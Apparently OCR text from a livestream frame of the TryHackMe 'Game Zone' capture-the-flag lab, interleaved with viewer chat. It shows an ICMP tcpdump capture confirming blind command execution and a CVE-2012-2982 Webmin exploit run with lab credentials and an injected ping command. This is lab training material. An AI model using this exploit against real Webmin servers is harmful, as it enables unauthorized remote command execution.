 /nfs/CTFs/thm/game_zone/CVE-2012-2982
game_zone: sudo tcpdump -i tun0 icmp 105x14
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
01:28:21.028992 IP 10.10.94.225 > ubuntu-vm: ICMP echo request, id 1496, seq 1, length 64
01:28:21.029021 IP ubuntu-vm > 10.10.94.225: ICMP echo reply, id 1496, seq 1, length 64
01:28:22.028229 IP 10.10.94.225 > ubuntu-vm: ICMP echo request, id 1496, seq 2, length 64
01:28:22.028252 IP ubuntu-vm > 10.10.94.225: ICMP echo reply, id 1496, seq 2, length 64
01:28:23.029847 IP 10.10.94.225 > ubuntu-vm: ICMP echo request, id 1496, seq 3, length 64
01:28:23.029870 IP ubuntu-vm > 10.10.94.225: ICMP echo reply, id 1496, seq 3, length 64
01:30:35.460037 IP 10.10.94.225 > ubuntu-vm: ICMP echo request, id 1533, seq 1, length 64
01:30:35.460065 IP ubuntu-vm > 10.10.94.225: ICMP echo reply, id 1533, seq 1, length 64
01:30:36.459959 IP 10.10.94.225 > ubuntu-vm: ICMP echo request, id 1533, seq 2, length 64
01:30:36.459986 IP ubuntu-vm > 10.10.94.225: ICMP echo reply, id 1533, seq 2, length 64
01:30:37.461907 IP 10.10.94.225 > ubuntu-vm: ICMP echo request, id 1533, seq 3, length 64
01:30:37.461927 IP ubuntu-vm > 10.10.94.225: ICMP echo reply, id 1533, seq 3, length 64
garud_s How the hell does one
combat mice menance
?? They just destroyed
my fibre
ArteFakt_TVs evil-winrm
KittenZi... after the get
goontown69 graveyard shift finally
over, thanks for more
hacking knowledge mr
hammond!
agent47@gamezone:~$
/nfs/CTFs/thm/game_zone/CVE-2012-2982 112x11
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯ python3.9 CVE-2012-2982.py -t "127.0.0.1:10000" -c "ping 10.6.56.85 -c 3" -U agent47 -
[+] targeting host 127.0.0.1 on port 10000
[+] successfully logged in with user 'agent47' and pw 'videogamer124'
[+] executed 'ping 10.6.56.85 -c 3' on '127.0.0.1'
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯